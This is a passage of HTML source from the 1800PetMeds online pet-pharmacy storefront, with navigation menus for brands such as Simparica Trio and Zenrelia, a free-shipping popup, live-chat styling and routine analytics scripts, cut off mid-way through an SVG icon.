                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/treats/product/oravet-dental-hygiene-chews/12018.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwb7845146/brand-logos/oravet-brand-tile-05-jan-26.png" alt="Oravet" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Oravet</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-revolutionplus">
                <div class="brand__item">
                    <a class="brand__item__link" href="/cat/flea-tick-parasite/product/revolution-plus-flea-tick-heartworm-broad-spectrum/prod12075.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw170ec81b/brand-logos/brand-logo-revolution-plus-oct0625.png" alt="Revolution Plus" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Revolution Plus</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-rimadyl">
                <div class="brand__item">
                    <a class="brand__item__link" href="/search?q=rimadyl">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw21b3267e/brand-logos/shop-brand-rimadyl-dec25-1.png" alt="Rimadyl" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Rimadyl</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-sentinel">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/sentinel-heartworm-broad-spectrum-prevention-chewable/10118.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwac3b9fa4/brand-logos/brand-logo-sentinel-oct0625.png" alt="Sentinel" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Sentinel</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-sentinelspectrum">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/sentinel-spectrum-chews/prod10388.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw40036579/brand-logos/brand-logo-sentinel-spectrum-oct0625.png" alt="Sentinel Spectrum" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Sentinel Spectrum</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-seresto">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/otc-flea-and-tick/product/seresto-flea-tick-preventative-collar-large-dogs/11503.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw48c4f7a9/brand-logos/brand-logo-seresto-oct0625.png" alt="Seresto" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Seresto</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-simparica-trio">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/simparica-trio-triple-protection-chewable-tablets/13399.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw039655b8/brand-logos/shop-brand-simparica-trio-dec25-1.png" alt="Simparica Trio" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Simparica Trio</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-zenrelia">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/rx-medication/product/zenrelia-ilunocitinib-tablets-once-daily-prescription/14033.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwe3c03b94/brand-logos/zenrelia-brand-tile-05-jan-26.png" alt="Zenrelia" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Zenrelia</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-zestypaws">
                <div class="brand__item">
                    <a class="brand__item__link" href="/zesty-paws.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw4efcd7fe/brand-logos/brand-logo-zesty-paws-oct0625.png" alt="Zesty Paws" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Zesty Paws</span>
            </div>

            <div class="brand__container d-none d-md-block" data-test-id="web-header-nav-brand-all-brands">
                <div class="brand__item">
                    <a class="brand__item__link" href="https://www.1800petmeds.com/all-brands?cgid=root" data-test-id="web-header-nav-parent-link-brands">
                        <div class="brand__item__img d-flex justify-content-center align-items-center">
                            <img src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw55c5042b/images/shop-all-card-icon.png" alt="View All Brands" loading="lazy">
                        </div>
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold shop-all-brands">Shop All Brands</span>
            </div>
        </div>
        <li class="mobile-shop-all-brand d-block d-md-none">
            <button class="secondary__filled__button view__all_brand__button"> <a class="secondary__filled__button__link" data-test-id="mobile-header-nav-parent-link-brands" aria-label="View All Brands" href="https://www.1800petmeds.com/all-brands?cgid=root" alt="View All Brands">
                    View Brands A-Z
                </a>

            </button>
        </li>
    </ul>
</li>
	</div> <!-- End content-asset -->











	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f664e3d9fe4633ee08d3e73be9" -->
		<style type="text/css">
	.whats-new .list__item {
    margin: 16px 32px;
  }
    .whats-new .container {
    justify-content: start;
    gap: 16px;
display: flex;
    flex-wrap: wrap;
    padding: 0;
    margin: 0 auto;
  }
  .whats-new .list__item a {
    padding: 0px !important;
    margin: auto;
    width: 100%;
    border-radius: 12px;
    overflow: hidden;
	position: relative;
  }
  .whats-new .list__item a img {
    width: 100%;
  }

  .whats-new .list__item a .dr-cuddles-text {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	 width: 239px;
	text-align: center;
  }
  .whats-new .list__item a .dr-cuddles-text:before {
	content: '';
	position: absolute;
	background-image: url(https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwbd3306d9/brand-img-menu.png);
    background-repeat: no-repeat;
        width: 155px;
    height: 155px;
    background-position: center;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .whats-new .list__item a .dr-cuddles-text h6, .whats-new .list__item a .dr-cuddles-text p {
	color: #fff !important;
	font-family: 'Fraunces';
	font-size: 24px;
	line-height: 33.6px;
	font-weight: 400;
	letter-spacing: -0.01em;
	margin-bottom: 0px;
	position: relative;
  }
  .whats-new .list__item a .dr-cuddles-text p {
	font-size: 10px;
	line-height: 10px;  
  }
  .whats-new .list__item a .oh-norman-text {
	    position: absolute;
    top: 40%;
    left: 50%;
    transform: translateX(-50%);
    width: 213px;
    text-align: center;
  }
  .whats-new .list__item a .oh-norman-text h6 {
	color: #fff !important;
	font-family: 'Onest';
	font-size: 12px;
	line-height: 16.8px;
	font-weight: 400;
	letter-spacing: 0.03em;
	margin-bottom: 0px;
	position: relative;
	text-transform: uppercase;
  }
  .whats-new .list__item a .oh-norman-text p {
	color: #fff !important;
    font-family: 'Onest';
    font-size: 12px;
    line-height: 16.8px;
    font-weight: 400;
    letter-spacing: 0.03em;
    margin-bottom: 0px;
    position: absolute;
    text-transform: uppercase;
    top: 43px;
    left: 50%;
    transform: translateX(-50%);
  }
  .whats-new .list__item a .oh-norman-text img {
	width: auto !important;
  }
.whats-new .shop-all-new {
      display: flex;
      flex-direction: column;
      border: 1px solid #B5AEA8;
      border-radius: 13px;
      height: 163px;
      max-width: 339px;
      width: 100%;
      align-items: center;
      justify-content: center;
      background-color: #fff;
    }
    .whats-new .shop-all-new-icon {
      width: 40px !important;
      height: 40px;
    }
    .whats-new .shop-all-new-text {
      font-family: DM Sans;
      font-weight: 700;
      font-size: 16px;
      line-height: 135%;
      color: #5A62D4;
    }
  @media screen and (max-width: 767.98px) {
      .whats-new .list__item {
          width: 100%;
      }
      .whats-new .shop-all-new {
          max-width: 100%;
      }
   }

  @media screen and (min-width: 768px) {
    .whats-new .brand-img {
      height: 163px;
    }
    .whats-new .sub-menu-title {
      font-family: Onest;
      font-size: 20px;
      font-weight: 700;
      line-height: 135%;
      padding: 2px 0;
      margin: 0;
      color: #2D2720;
    }
    .whats-new .dropdown-menu {
      background: #fff !important;
      flex-direction: column;
      gap: 0;
    }
    .whats-new .container {
      display: grid;
      grid-template-columns: 1fr 1fr 1fr 1fr;
      align-items: flex-start;
    }
    .whats-new .shop-all-new {
      display: flex;
      flex-direction: column;
      border: 1px solid #B5AEA8;
      border-radius: 13px;
      height: 163px;
      max-width: 339px;
      width: 100%;
      align-items: center;
      justify-content: center;
      background-color: #fff;
    }
    .whats-new .shop-all-new-icon {
      width: 40px !important;
      height: 40px;
    }
    .whats-new .shop-all-new-text {
      font-family: Onest;
      font-weight: 700;
      font-size: 16px;
      line-height: 135%;
      color: #5A62D4;
    }
  }
</style>
<li class="nav-item dropdown pet-health whats-new" data-test-id="web-header-nav-parent-item" data-target-url="https://www.1800petmeds.com/category/new-arrivals-cat851" role="listitem presentation"> <a href="#" data-test-id="web-header-nav-parent-link-whatsnew" class="nav-link dropdown-toggle" tabindex="0">
    What's New<i class="fa fa-angle-right"></i>
  </a>

	<ul class="dropdown-menu" data-test-id="web-header-nav-dropdown">
		<span class="sub-menu-title d-none d-md-block">Shop by Newest</span>
		<div class="container">
			<li class="dropdown-title text-center view-mobile-top-section"> <a href="#">
                    <span class="mobile-back-button">
          <i class="fa fa-angle-left"></i>Back
        </span> What's New
                </a>

			<li class="list__item" data-test-id="web-header-nav-whatsnew-clearance"> <a aria-label="clearance" href="/deals" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="clearance" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw219b6d28/whats-new-clearance-tile.png" loading = "lazy"/></a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-bark"> <a aria-label="bark" href="/search?prefn1=brand&prefv1=BARK&brandSearch=BARK" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="bark" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwe479d6a5/bark-whats-new-image.png" loading = "lazy"/></a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-zenrelia"> <a aria-label="zenrelia" href="/zenrelia.html" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="Zenrelia" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw35accbf3/zenrelia-dropdown-tile.png" loading = "lazy"/></a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-credelio"> <a aria-label="credelio" href="https://www.1800petmeds.com/credelio-quattro.html?autoshippriceDefault=true" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="Credelio" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dweafb745e/credelio-quattro-dropdown-tile.png" loading = "lazy" /></a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-dr-cuddles"> <a aria-label="Dr. Cuddles" href="/dr-cuddles.html" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="Dr. Cuddles" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw8cc304cf/whats-new-menu-1.png" loading = "lazy"/>
                    <div class="dr-cuddles-text">
                        <h6>ReadyRESCUE</h6>
                        <p>A first-response detoxifier.</p>
                    </div>

                </a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-shop-all"> <a aria-label="Shop All New" href="https://www.1800petmeds.com/category/new-arrivals-cat851" class="nav-link" tabindex="0">
                  <div class="shop-all-new">
                  <img class="shop-all-new-icon" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw55c5042b/images/shop-all-card-icon.png" alt="Shop All New"/>
                  <span class="shop-all-new-text">Shop All New</span>
                </div>
                </a>

			</li>
		</div>
	</ul>
</li>
	</div> <!-- End content-asset -->








	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="422163debd2b92fdfa288c3e5d" -->
		<style type="text/css">
.nav-item.pet-health
{
margin-left: 32px;
margin-right: 32px;
}
.pet-health .list__item a {
  padding: 0px !important;
  margin: auto;
  width: 100%;
  border-radius: 12px;
  overflow: hidden;
}
</style>
<li class="nav-item  pet-health last-item js-ga-navigation-click-event" role="listitem presentation" data-test-id="web-header-nav-parent-item">
<a href="/deals.html" class="nav-link dropdown-toggle" tabindex="0" data-test-id="web-header-nav-parent-link-clearance">
 Deals
</a>
</li>
<script>
if(typeof($) == 'function') {
$('.last-item').on('click', function(e) {
    // Redirect to the link in the <a> tag associated with this element
e.preventDefault();
    window.location.href = $(this).find('a').attr('href');
});
}
</script>
	</div> <!-- End content-asset -->








	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="933eabf69cc36b933a0e74f53f" -->
		<!-- Link to trigger delivery info popup header Modal -->
<li class="nav-item dropdown js-ga-navigation-click-event" role="listitem presentation" data-test-id="web-header-nav-parent-item">
  <a href="#" data-test-id="web-header-nav-parent-link-free-shipping" class="nav-link dropdown-toggle delivery-info-popup-link-header" tabindex="0" data-bs-toggle="modal" data-bs-target="#deliveryInfoPopupHeader">Free shipping on $49+</a>
</li>

<style>
   .delivery-info-popup-link-header {
    color: #F6DF6E !important;
  }
 .sidenav .delivery-info-popup-link-header {
    color: #5A62D4 !important;
  }
</style>
	</div> <!-- End content-asset -->







    <div class="nav-item mobile-signin js-ga-navigation-click-event">
        <a href="https://www.1800petmeds.com/login" data-test-id="mobile-header-signin-link" class="nav-link" aria-haspopup="false" aria-expanded="false">
            <span class="text-label">Sign In</span>
            <i class="fa fa-angle-right"></i>
        </a>
    </div>


<div class="download-btn-container" data-test-id="mobile-header-download-app-section">
<button class="download-app" data-test-id="mobile-header-download-app-link" id="download-app-mobile-btn">Download our App</button>
</div>

<li class="mobile-contactUs" data-test-id="mobile-header-need-help-section">
<a href="https://www.1800petmeds.com/help.html" data-test-id="mobile-header-need-help-link">
<span class="user-message">Need Help?</span>
<i class="fa fa-angle-right"></i>
</a>
</li>


</ul>
</div>
<div class="sidenav-links">

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="03f91c2dd2977f98b3dc5991f4" -->
		<style>
     @media (max-width: 768px) {
         .sidenav .credits-section {
             margin: 24px 32px 0 !important;
         }
     }
    .live__chat__support {
        border-radius: 8px;
        background: #FFF;
        box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
        position: absolute;
        padding: 8px;
        right: 0;
        top: 20px;
        z-index: 9;
        width: max-content;
        display: none;
        text-align: center;
        margin-top:-16px;
    }
    .myaccount-nav .nav-item:hover .live__chat__support {
        display: block;
    }
    .live__chat__support p {
        margin: 0;
    }
    .live__chat__support .contact-heading {
        color: #2d2720;
        font-size: 14px;
        font-weight: 700;
        margin-bottom: 8px;
    }
    .live__chat__support .contact-label {
        color: #4C4742;
        font-size: 12px;
        font-weight: 500;
    }
    .live__chat__support .contact-phone {
        color: #2D2720;
        font-size: 14px;
        font-weight: 700;
    }
    .live__chat__support .support__num {
        color: #2D2720 !important;
        font-size: 12px;
        font-weight: 500;
        justify-content: center;
    }
    .live__chat__support .chat__button {
        border-radius: 24px;
        margin-top: 4px;
        padding: 8px 22px !important;
        display: block !important;
        font-weight: 700;
        font-size: 16px !important;
        background: #335D53 !important;
        color: #ffffff !important;
    }
    .live__chat__support .additional-help a {
         text-decoration: none;
         color: var(--text-hyperlink, #5A62D4);
         text-align: center;
         line-height: 135%;
         padding: 24px 0 0 0;
         background: none;
         text-transform: capitalize;
    }
    .live__chat__support .chat__button:hover {
        color: #2D2720 !important;
    }
    #top-of-page .header .main-row .navbar-header .nav.myaccount-nav li a.support__link {
        display: none;
    }
    /* On screens 767px or less */
    @media screen and (max-width: 767px) {
        .live__chat__support {
            display: block;
            position: relative;
            width: 100%;
            background: transparent;
            box-shadow: none;
            text-align: left;
        }
        .sidenav .sidenav-links a.support__link {
            display: inline;
            padding: 0;
            background: transparent;
            font-size: 14px;
            font-weight: 400;
            color: #2D2720;
        }
        .sidenav .sidenav-links a.support__num {
            display: none;
        }
        .sidenav .sidenav-links span.user-message{
           color: #2D2720;
           font-size: 20px;
           font-weight: 700;
        }
        .sidenav .sidenav-links a.chat__button {
            background: #F6DF6E;
            margin-top: 16px;
            display: flex !important;
            align-items: center;
            justify-content: center;
        }
    }
</style>
<div class="live__chat__support" data-test-id="global-livechat-popup">
    <p class="contact-label h-caption">Call or text:</p>
    <p class="contact-phone h-body">
        1-800-PetMeds  
        <a href="tel:+18007386337" class="support__link h-caption">1 (800-738-6337)</a>
    </p>
    <a href="tel:+18007386337" class="support__num">1 (800-738-6337)</a>
    <button class="chat__button btn btn-primary btn-lg h-button" data-test-id="mobile-header-livechat-link" >Live Chat</button>
</div>
	</div> <!-- End content-asset -->



</div>
</div>


<div class="membership-coupon-status hidden">
    
        <input type="hidden" name="diamondMemberOneTimeCouponUsed" value="false"/>
    
</div>




<input type="hidden" id="js-user-agent-name" value="storefront" />
<input type="hidden" id="js-soft-login-user-agent" value="useragent@1800petmeds.com" />


<input type="hidden" id="js-secure-pause-pauseRecording-endpoint" value="/on/demandware.store/Sites-1800petmeds-Site/default/SecurePauseAPI-PauseAndResumeRecording?mode=pause" />
<input type="hidden" id="js-secure-pause-resumeRecording-endpoint" value="/on/demandware.store/Sites-1800petmeds-Site/default/SecurePauseAPI-PauseAndResumeRecording?mode=resume" />


<input type="hidden" id="js-five9-pauseRecording-endpoint" value="/on/demandware.store/Sites-1800petmeds-Site/default/SecurePauseAPI-PauseAndResumeFive9Recording?mode=Pause" />
<input type="hidden" id="js-five9-resumeRecording-endpoint" value="/on/demandware.store/Sites-1800petmeds-Site/default/SecurePauseAPI-PauseAndResumeFive9Recording?mode=Resume" />


<script>
if(false){
	$('.page').addClass('mobileApp')
} else {
	$('.page').removeClass('mobileApp')
}
</script>

	<div id="consent_blackbar"></div>







<script>
    dataLayer.push({
        'facebookPageViewEventID': 'nAKMAhjn6erPHCvsqNEFkaIzFxddzJWoyjQ=-1768425604400-PageView'
    });

    var pageViewData = {
        eventID: 'nAKMAhjn6erPHCvsqNEFkaIzFxddzJWoyjQ=-1768425604400-PageView',
        eventName: 'PageView',
        eventSourceUrl: window.location.href
    };
</script>






        <script>
            window.optimizely = window.optimizely || [];
            window.optimizely.push({
                type: 'user',
                attributes: {
                loggedIn: 'false',
                hasPurchased: 'false'
                }
            });
        </script>


<script>
    dataLayer.push({
        'customerNo' : '',
        'customerEmail' : '',
        'cacheBuster' : '1768425604400'
    });
</script>













<script>
    dataLayer.push({
        'floodlight' : {
            'u4': '',
            'u5': '',
            'u10': '',
            'u11': '',
            'u12': 'NEW'
        }
    });
</script>














    <input type="hidden" id="js-userStatus" name="userStatus" value="guest" />


<input type="hidden" id="js-membershipType" name="membershipType" value="" />



    <script>
        dataLayer.push({
            'call_center_agent' : 'false'
        });
    </script>



<script>
    dataLayer.push({
        'client_ip_address_sfcc': '3.22.233.143'
    });
</script>


<script>
    dataLayer.push({
        'vendor_id' : '1800petmeds'
    });
</script>


<script>
    var customerType = 'NEW';
</script>



<script>
    var tempFacebookEventID = 'nAKMAhjn6erPHCvsqNEFkaIzFxddzJWoyjQ=-1768425604400';
</script>



<input type="hidden" id="sessionValidationDuration" value="122.0" />
<input type="hidden" id="validateLoginUrl" value="/on/demandware.store/Sites-1800petmeds-Site/default/Account-ValidateUserSession?currentUrl=https%3a%2f%2fwww%2e1800petmeds%2ecom%2fon%2fdemandware%2eservlet%2fSites-1800petmeds-Site%2fdefault%2fPage-GetTopOfPage%3fisContentSearch%3dfalse%26cid%3d%26source%3d%26pid%3dprod12909" />


    <div id="petmeds-app-section" class="collapse">
        
        
        


<div class="footer-download-wrapper container-fluid d-flex d-md-none align-items-center">
    
        <button type="button" class="btn-close" data-bs-toggle="collapse" data-bs-target="#petmeds-app-section"
            aria-label="Close">
        </button>
    
    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="34c93ab1b00f6b0f4c1fd7f13d" -->
		<style>
p.getappmobile {
        font-family: DM Sans;
        font-size: 14px;
        font-weight: 700;
        line-height: 18.9px;
}
</style>
<img loading="lazy" alt="app-icon" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw425cf647/app-icon.svg" title="app-icon" />
<div>
<p class="mb-0 getappmobile">Get PetMeds app</p>

<p class="mb-0">Faster easier shopping!</p>
</div>
	</div> <!-- End content-asset -->




    <button class="download-app mobile-app-download">
        <a href="/device-detection?appdownload=true">
            Open
        </a>
    </button>
</div>
    </div>
    







	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8dfb0603ca7847c0c3a3a4e2d6" -->
		<style>
  #deliveryInfoPopupHeader .modal-dialog {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 600px;
  }

  #deliveryInfoPopupHeader .modal-content .modal-header button.close {
    outline: none;
    width: 30px;
    height: 30px;
    padding: 0;
    margin: 0;
    background-position: center;
  }

 #deliveryInfoPopupHeader .modal-content {
    padding: 10px;
}

  #deliveryInfoPopupHeader .modal-content .modal-body {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    padding: 16px 40px;
  }

  #deliveryInfoPopupHeader .modal-content .modal-body .delivery-info-popup-title {
    font-family: Onest,Arial,sans-serif;
    font-size: 32px;
    font-weight: 400;
    line-height: 45px;
    color: #335D53;
    margin-bottom: 24px;
  }

  #deliveryInfoPopupHeader .modal-content .modal-body .delivery-info-popup-title .delivery-info-modal-content {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    gap: 20px;
  }

  #deliveryInfoPopupHeader .modal-content .modal-body .delivery-info-modal-icon {
    margin-bottom: 1rem;
    display: flex;
    align-items: center;
    gap: 12px;
  }


  #deliveryInfoPopupHeader .modal-content .modal-body .delivery-info-modal-description {
    font-family: Onest,Arial,sans-serif;
    font-size: 16px;
    font-weight: 500;
    line-height: 21.6px;
    text-align: left;
    color: #4C4742;
    margin: 0px;
  }

  #deliveryInfoPopupHeader .modal-content .modal-body .delivery-info-modal-description-link {
    font-family: Onest,Arial,sans-serif;
    font-size: 14px;
    font-weight: 500;
    line-height: 18.9px;
    text-align: center;
    text-decoration: underline;
    color: #5A62D4;
  }

.delivery-info-modal-description-link {
    align-self: center;
}

   @media screen and (max-width: 450px) {
      #deliveryInfoPopupHeader .modal-content .modal-body .delivery-info-popup-title {
       font-size: 28px;
       }
    }

  @media screen and (max-width: 768px) {
    #deliveryInfoPopupHeader .modal-dialog.modal-dialog-centered {
      min-height: auto;
      width: calc(100% - 24px);
      margin: 12px;
    }
    .modal .modal-dialog .modal-content {
         padding: 18px 8px 48px 8px !important;
     }

    #deliveryInfoPopupHeader .modal-content {
      width: 100%;
      padding: 16px;
    }
  }
</style>

<!-- Delivery info popup header Modal -->
<div class="modal" id="deliveryInfoPopupHeader" tabindex="-1" role="dialog" aria-hidden="true" data-test-id="delivery-info-modal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
        <p class="delivery-info-popup-title">Free shipping on $49+</p>
        <div class="delivery-info-modal-content">
        <div class="delivery-info-modal-icon">
          <img src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw4f7e95f7/images/delivery-info-modal-prescription.svg" alt="delivery-info-prescription-icon">
           <p class="delivery-info-modal-description">Standard delivery in 2-5 business days. For prescription items, vet approval
          is required before shipment.</p>
        </div>
        <div class="delivery-info-modal-icon">
          <img src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw1dedd8d9/images/delivery-info-modal-shipment.svg" alt="delivery-info-shipment-icon">
           <p class="delivery-info-modal-description">Free shipping on orders over $49.</p>
        </div>
        </div>
        <a class="delivery-info-modal-description-link" href="https://www.1800petmeds.com/shiprate.html">Shipping rates &
          policies</a>
      </div>
    </div>
  </div>
</div>

<script>
  // To adjust z-index of backdrop in mobile screen
  setTimeout(function () {
    $('#deliveryInfoPopupHeader').on('shown.bs.modal', function (e) {
      if (window.innerWidth < 768) {
        $('.modal-backdrop').attr('style', 'z-index: 999998 !important');
        $('#deliveryInfoPopupHeader').css('z-index', 999999);
      }
    });
  }, 2000);
</script>
	</div> <!-- End content-asset -->




<!-- Custom Modal -->
<div id="promotionModal" class="promo-modal" data-test-id="cart-promo-modal">
    <!-- Custom backdrop -->
     <div class="promotionModal-overlay"></div>
   <div class="modal-dialog">
       <div class="modal-content" data-test-id="cart-promo-modal-content">
           <div class="modal-header">
               <button type="button" id="closepromotionModal" class="closeModal">
                   <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
                       <path d="M17.1315 2.2823C17.5221 1.89178 17.5221 1.25861 17.1315 0.868089C16.741 0.477564 16.1079 0.477564 15.7173 0.868089L8.99982 7.5856L2.2823 0.868089C1.89178 0.477564 1.25861 0.477564 0.868089 0.868089C0.477564 1.25861 0.477564 1.89178 0.868089 2.2823L7.5856 8.99982L0.868088 15.7173C0.477564 16.1079 0.477564 16.741 0.868088 17.1315C1.25861 17.5221 1.89178 17.5221 2.2823 17.1315L8.99982 10.414L15.7173 17.1315C16.1079 17.5221 16.741 17.5221 17.1315 17.1315C17.5221 16.741 17.5221 16.1079 17.1315 15.7173L10.414 8.99982L17.1315 2.2823Z" fill="#2D2720"/>
                       </svg>
               </button>
           </div>
           <div class="modal-body">
               <div class="promo-title">
                   <div class="back-button d-none" id="closepromotionModal">
                        <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw1291a9fc/images/back-button-promo-modal.svg" alt="back" />
                        <span>Back</span>
                   </div>
                   <p class="title">Promotion Terms</p>
                   <p class="content">20% Off Select Supplements</p>
               </div>
               <div class="promo-details">
                   <div class="icon-area">
                       <svg xmlns="http://www.w3.org/2000/svg" width="62" height="62" viewBox="0 0 62 62" fill="none">
                           <path fill-rule="evenodd" clip-rule="evenodd" d="M35.4239 16.9735C38.0841 14.791 41.9942 15.2167 44.1668 17.8505C46.3563 20.5043 45.9174 24.4071 43.2748 26.5754C42.3953 27.299 41.3801 27.7276 40.34 27.8902L40.2978 28.2468C40.2976 28.2468 40.298 28.2468 40.2978 28.2468C39.5318 28.2468 38.7861 28.3363 38.0718 28.5057L38.8051 22.3208C38.8078 22.2898 38.798 22.2599 38.7806 22.238C38.772 22.2275 38.7644 22.2221 38.7595 22.2195C38.7558 22.2174 38.7509 22.2154 38.7407 22.2146C38.7361 22.2143 38.7317 22.2141 38.7275 22.2137L38.7173 22.2128L35.1226 21.8894C35.1431 22.7915 35.4523 23.6916 36.0641 24.4427C36.4097 24.867 36.3459 25.4913 35.9215 25.8368C35.4972 26.1823 34.873 26.1185 34.5274 25.6942C33.5741 24.5236 33.1211 23.1109 33.14 21.711L29.2149 21.3578C29.1797 21.3568 29.1582 21.3613 29.1494 21.3639C29.1407 21.3715 29.132 21.3789 29.1229 21.3861L15.8304 32.1923C15.7988 32.2201 15.7863 32.2514 15.7837 32.2754C15.7824 32.2873 15.7839 32.2959 15.7854 32.3011C15.7867 32.3055 15.789 32.3114 15.7964 32.3202C15.7998 32.3241 15.8031 32.3281 15.8063 32.3322L24.2364 42.6415C24.2396 42.6457 24.2429 42.6497 24.2461 42.6537C24.2493 42.6578 24.2524 42.6618 24.2557 42.666C24.2577 42.6671 24.2629 42.6697 24.273 42.6707C24.2819 42.6715 24.2905 42.6707 24.298 42.6685C24.3046 42.6665 24.3126 42.663 24.3223 42.6548L24.3282 42.6499L24.335 42.6444L30.6925 37.4809C30.6878 37.6062 30.6853 37.732 30.6853 37.8585C30.6853 38.6248 30.775 39.3703 30.9444 40.0848L25.7146 44.3322C24.7483 45.1347 23.3059 44.9894 22.5402 44.011L14.1228 33.7172C13.2908 32.7209 13.502 31.2985 14.4341 30.5182C14.4381 30.5149 14.4422 30.5115 14.4462 30.5081L27.7333 19.7064C28.2217 19.2852 28.8227 19.1508 29.3545 19.1822C29.3657 19.1828 29.377 19.1836 29.3881 19.1846L33.554 19.5595C33.9291 18.5821 34.5563 17.6854 35.4239 16.9735ZM32.5789 32.1289C32.023 32.8764 31.5732 33.7076 31.2517 34.6L31.0718 34.4201C30.5366 34.7966 29.9817 34.975 29.4069 34.9552C29.0701 34.9552 28.753 34.8759 28.4558 34.7173C27.9603 34.4597 27.8612 33.7859 28.2576 33.3896C28.5152 33.1319 28.9116 33.0725 29.2287 33.2509C29.4069 33.3499 29.5656 33.3896 29.7439 33.4093C30.0808 33.4292 30.3782 33.2905 30.6754 32.9932C30.9132 32.7356 31.0321 32.4977 31.0519 32.2202C31.0519 31.9428 30.9528 31.705 30.7348 31.487C30.497 31.2492 30.2592 31.1303 30.0015 31.1303C29.7439 31.1303 29.4069 31.2294 28.9908 31.4078C28.9722 31.4157 28.9536 31.4238 28.935 31.4317C28.9119 31.4416 28.8889 31.4516 28.8661 31.4613C28.5025 31.6177 28.1837 31.7547 27.8811 31.8437C27.5441 31.9428 27.227 32.0023 26.9298 32.0221C26.6324 32.0419 26.3352 31.9824 26.0578 31.8834C25.7803 31.7644 25.5029 31.5862 25.2254 31.3087C24.7696 30.8529 24.5318 30.3177 24.5318 29.7232C24.5318 29.2476 24.6705 28.7918 24.948 28.3558L24.3138 27.7216C24.0363 27.4442 24.0363 26.9686 24.3138 26.6911C24.5912 26.4137 25.0668 26.4137 25.3443 26.6911L25.9388 27.2856C26.474 26.909 27.0289 26.7506 27.6234 26.7902C27.9009 26.8299 28.1783 26.909 28.4359 27.028C28.9512 27.2856 29.0503 27.9793 